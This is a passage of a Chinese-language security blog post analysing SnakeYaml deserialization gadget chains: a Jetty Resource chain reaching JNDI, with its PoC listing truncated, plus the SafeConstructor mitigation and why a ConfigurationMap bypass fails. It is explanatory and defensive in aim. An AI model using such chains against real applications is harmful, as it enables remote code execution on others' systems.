
其实根据方法名就能知道:处理重复的 key ,创建 Map 对象的时候总要遇到这个问题,为了判断 key 值是否重复,总是会调用 key.hashCode() 获取 hash 值来判断。
那么总结一下调用链,承接上文,SnakeYaml 是如何调用 hashCode():
1 | BaseConstructor#constructObjectNoCheck(Node) |
0x8:Jetty Resource
这条链子的触发点在有参构造 Resource(String, Object) ,后续是 Jetty 自带的 JNDI 功能。
需要 Jetty 依赖:
1 | <properties> |
poc(Reference 的第二个参数为恶意 class 文件名):
1 | import org.yaml.snakeyaml.Yaml; |
原理:
1 | Resource#Resource(String, Object) |
五、漏洞修复
- 禁止 yaml.load 方法中的参数可控
- 使用 Yaml yaml = new Yaml(new SafeConstructor());
下面我来说一下为什么使用 new Yaml(new SafeConstructor()) 可以防止一些问题
在前面讲 SnakeYaml 调用 hashCode() 的时候,我们已经见过 SafeConstructor 的构造方法,它会将 yamlConstructors 中 null 键对应的值设置为 undefinedConstructor :

这个 undefinedConstructor 的构造方法实际就是直接抛出异常:


前面其实已经发现 SafeConstructor 的构造方法在 new Yaml() 这种普通模式下就会被调用,只不过这种模式下 yamlConstructors 中 null 键对应的值又被 Constructor 类给覆盖了一次,覆盖成了 Constructor$ConstructYamlObject:

所以我们前面取 null 值的时候才能继续往下构造。
然而当我们使用 new Yaml(new SafeConstructor()) 的时候,不会再经过 Constructor 的构造方法,而是直接进入 SafeConstructor ,这样 null 就没有机会被覆盖了。那么如果 node 节点树没有对应的 Tag ,就不会被构造。
对比一下,使用 new Yaml() :

使用 new Yaml(new SafeConstructor()) :
那想要绕过的话,我们利用链中的类一定要在那几个 Tag 类型之下,这时候应该能联想到 ConfigurationMap 那条链子,他是属于 Tag.MAP 类型,能够顺利地进入 SafeConstructor$ConstructYamlMap 的构造方法。但是也不行,为什么呢,因为它会对每个 key 都构造一次,递归式的,这样 key 过不了关,也没法触发 hashcode:

当然这只是一种思路。
六、结语
许多攻防技巧到最后都演变成了对黑白名单的绕过,比如这里就相当于是给出了一种白名单。
一个项目总是有着庞大的代码量,从入口点开始剖析,它就越来越像一棵树,有着无数分支,我们分析的这些链子也不过是其中的某一个。我在分析的时候想当然地以为就从无参构造方法和非公有属性的 setter 方法入手即可,这就使我漏掉了有参构造和 hashcode 。
进一步而言,我们可能漏掉了更多,以至于给了我一种莫名其妙的自信:只要反序列化接口存在,我们就一定能找到一条合适的利用链。
再进一步而言,普通的反序列化也不过是调用 readObject ,那在调用这个方法之前呢?之后呢?这条路径上所调用的任意的方法都可能成为利用点,只因为它对我们输入的数据做了处理。snakeyaml 同样也不会拘泥于构造方法和 setter 方法。
不过要想穷尽每一个分支,这需要庞大的算力,有没有一种在下围棋的感觉?
七、参考文章
1 | https://www.cnblogs.com/LittleHann/p/17828948.html#_label3 |